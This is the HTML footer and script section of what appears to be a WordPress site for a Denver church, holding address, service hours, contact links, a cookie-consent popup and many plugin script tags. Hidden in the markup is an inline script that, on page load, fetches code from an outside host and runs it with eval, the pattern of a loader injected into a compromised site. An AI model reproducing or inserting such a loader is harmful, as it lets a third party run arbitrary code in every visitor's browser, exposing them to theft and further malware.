			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div class="widget_meta widget"><h6>Meta</h6>
		<ul>
						<li><a href="https://www.providencedenver.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.providencedenver.org/feed/">Entries feed</a></li>
			<li><a href="https://www.providencedenver.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget_recent_entries widget"><h6>Recent Posts</h6>			<ul class="recent_post_container">
							</ul>
			</div></div>				</section>
					</div>
	</section> 		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Visit Us</h6>			<div class="textwidget"><p>3050 Richard Allen Ct.<br />
Denver, CO 80205</p>
<p><a style="text-decoration: underline;" href="https://www.google.com/maps/dir//3050+Richard+Allen+Ct,+Denver,+CO+80205/@39.760001,-105.0128391,12z/data=!4m9!4m8!1m0!1m5!1m1!1s0x876c795ec4a29509:0xbfe32d6f4fc36456!2m2!1d-104.9426271!2d39.7600222!3e0">Get Directions</a></p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Hours</h6>			<div class="textwidget"><p>Multilingual Sunday Service 10:00 AM<br />
Sunday Service in Spanish 01:00 PM<br />
Office M-F 9:00 AM-5:00 PM</p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Contact Us</h6>			<div class="textwidget"><p>E: <a style="text-decoration: underline;" href="mailto:info@providencedenver.org">info@providencedenver.org</a><br />
P: <a style="text-decoration: underline;" href="tel:7203798500">720-379-8500</a></p>
<p><a style="text-decoration: underline;" href="https://www.providencedenver.org/contact/">Contact Us</a></p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Events</h6>			<div class="textwidget"><p><a style="text-decoration: underline;" href="https://visitor.r20.constantcontact.com/manage/optin?v=001_vy7Mr9Zh8woc5FxW7EfRU_lxzXI35bdIhAs98JMxss9fy_PZo-uwymtzjTo3acAjb8As6SrL0IecFeBBlk7qfuWx4Flx3JZ-xz5WA7MJ3A%3D">Subscribe</a> for weekly email announcements</p>
</div>
		</div><div class="widget_block widget">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="https://www.facebook.com/pbcdenver" href="https://www.facebook.com/pbcdenver" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/pbcdenver/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/PBCDenver" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>					</div>
					
			</div>
		</footer>
				<footer id="footer" class="layout-wide">
			<span class="footer-border "></span>
			<div id="footer-wrap" class=" style1 be-wrap clearfix">
				
				<div class="footer-left-area">
									</div>
								
				<div class="footer-center-area">
										<div class="footer-content-inner-center">
										Copyright Providence Bible Church 2026. All Rights Reserved					</div>
									</div>
						
				<div class="footer-right-area">
						
				</div>
			</div>
		</footer> 		</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>			</div>



<input type="hidden" id="ajax_url" value="https://www.providencedenver.org/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pbc\/*","\/wp-content\/themes\/oshin\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="gdpr-popup" class="be-gdpr-popup mfp-hide " data-rel="gdpr-popup-gallery" >
				<div  class="be-gdpr-modal" >
				<div class="be-modal-content-wrapper" >
					<div class="be-gdpr-modal-heading" >Privacy Settings</div>

					<div class="be-gdpr-modal-desc" > We use cookies to enhance your experience while using our website. If you are using our Services via a browser you can restrict, block or remove cookies through your web browser settings. We also use content and scripts from third parties that may use tracking technologies. You can selectively provide your consent below to allow such third party embeds. For complete information about the cookies we use, data we collect and how we process them, please check our <a target="_blank" href="">Privacy Policy</a> </div>
					<div class="be-gdpr-modal-items" >
						<div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Youtube</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Youtube </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="youtube" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Vimeo</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Vimeo </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="vimeo" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div><div class="be-gdpr-modal-item" >
								<div class="be-gdpr-modal-item-head" >Google Maps</div>
								<div class="be-gdpr-modal-item-desc" >Consent to display content from - Google </div>
								<div class="be-gdpr-modal-item-switch">
									<label class="switch be-modal-switch">
										<input class="be-gdpr-switch-input" value="gmaps" type="checkbox">
										<span class="slider round"></span>
					  				</label></div>
								</div>					</div>
					</div>
					<div class="be-gdpr-modal-footer" >
						<div class="be-gdpr-modal-save-btn" onClick="gdprSaveBtnClick(event);" >Save</div>
					</div>
				</div>
			</div>
			 
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.providencedenver.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/js/magnificpopup.min.js?ver%5B0%5D=jquery" id="gdprmagnificpopup-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.providencedenver.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.min.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js"},"oshinonce":"6aa206a5a8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/oshine-modules/public/js/oshine-modules.min.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="//www.providencedenver.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.providencedenver.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.8.3" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.5.3" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.5.3" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/www.providencedenver.org\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"AIzaSyAstY8Ld9Ih1MJVBCjCvAB2BUeiJBrfA3s","dependencies":{"anime":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.5.3","asyncloader":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.5.3","backgroundposition":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.5.3","begrid":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.5.3","countTo":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.5.3","debouncedresize":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.5.3","es6-promise.auto":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.5.3","fitvids":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/fitvids.min.js?ver=3.5.3","flickity":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/flickity.min.js?ver=3.5.3","hoverintent":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/hoverintent.min.js?ver=3.5.3","imagesloaded":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/imagesloaded.min.js?ver=3.5.3","isotope":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/isotope.min.js?ver=3.5.3","magnificpopup":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/magnificpopup.min.js?ver=3.5.3","stickykit":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/stickykit.min.js?ver=3.5.3","superfish":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/superfish.min.js?ver=3.5.3","tatsuCarousel":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuCarousel.min.js?ver=3.5.3","tatsuColumnParallax":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuColumnParallax.min.js?ver=3.5.3","tatsuParallax":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tatsuParallax.min.js?ver=3.5.3","tilt":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/tilt.min.js?ver=3.5.3","typed":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/typed.min.js?ver=3.5.3","unveil":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/unveil.min.js?ver=3.5.3","vivus":"https:\/\/www.providencedenver.org\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/vivus.min.js?ver=3.5.3"},"slider_icons":{"left":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n<path opacity=\"0.999943\" d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(9 15) rotate(-180)\" stroke-width=\"2\"\/>\r\n<\/svg>\r\n","right":"<svg viewBox=\"0 0 10 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n<path d=\"M0 0L7 7.1759L0.343184 14\" transform=\"translate(1 1)\" stroke-width=\"2\"\/>\r\n<\/svg>\r\n"},"version":"3.5.3","recaptcha_type":"","recaptcha_site_key":"","tatsunonce":"7a8f993c54"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/public/js/tatsu.min.js?ver=3.5.3" id="tatsu-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/themes/oshin/js/vendor/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="custom-scrollbar-js"></script>
<script type="text/javascript" id="be-themes-script-js-js-extra">
/* <![CDATA[ */
var oshineThemeConfig = {"vendorScriptsUrl":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/backgroundposition.min.js","classie":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/classie.min.js","easing":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/easing.min.js","fitvids":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/fitvids.min.js","flickity":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/flickity.min.js","fullscreenheight":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/fullscreenheight.min.js","galaxycanvas":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/galaxycanvas.min.js","greensock":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/greensock.min.js","horizontalcarousel":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/horizontalcarousel.min.js","hoverintent":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/hoverintent.min.js","imagesloaded":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/isotope.min.js","magnificpopup":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/magnificpopup.min.js","mcustomscrollbar":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/mcustomscrollbar.min.js","modernizr":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/modernizr.min.js","mousewheel":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/mousewheel.min.js","multi_level_menu":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/multi_level_menu.min.js","old_menu_animation":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/old_menu_animation.min.js","page_stack_top":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/page_stack_top.min.js","patterncanvas":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/patterncanvas.min.js","perfect-scrollbar.jquery":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/perfect-scrollbar.jquery.min.js","perspective_navigation":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/perspective_navigation.min.js","request_animation_frame":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/request_animation_frame.min.js","resizetoparent":"https:\/\/www.providencedenver.org\/wp-content\/themes\/oshin\/js\/vendor\/resizetoparent.min.js","s